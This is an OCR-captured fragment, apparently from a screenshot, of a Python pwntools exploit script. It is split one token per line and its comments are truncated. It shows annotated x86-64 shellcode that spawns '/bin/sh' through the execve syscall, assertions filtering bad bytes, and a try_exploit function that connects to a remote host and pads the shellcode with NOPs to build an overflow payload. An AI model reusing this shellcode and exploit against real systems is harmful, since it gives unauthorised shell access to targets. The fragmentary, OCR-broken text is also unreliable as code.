
0x56
,
# push rsi         (n
0x48
,
0xbb
,
# movabs rbx, "//bin/
0x2f
,
0x2f
,
0x62
,
0x69
,
0x6e
,
0x2f
,
0x73
,
0x68
,
0x53
,
# push rbx
0x54
,
# push rsp
0x5f
,
# pop rdi          (r
0xb0
,
0x3b
,
# mov al, 59       (s
0x0f
,
0x05
,
# syscall
]
)
assert
b'\x00'
not
in
 shellcode
,
"Shellcode contains null 
assert
b'\x0a'
not
in
 shellcode
,
"Shellcode contains newli
assert
 shellcode
[
0
]
!=
0x40
,
"Shellcode starts with '@'!"
def
try_exploit
(
host
,
 port
)
:
try
:
        p 
=
 remote
(
host
,
 port
,
 timeout
=
5
)
# Build payload: 73 bytes total
        payload 
=
 shellcode                            
# [
        payload 
+=
b'\x90'
*
(
64
-
len
(
shellcode
)
)
# [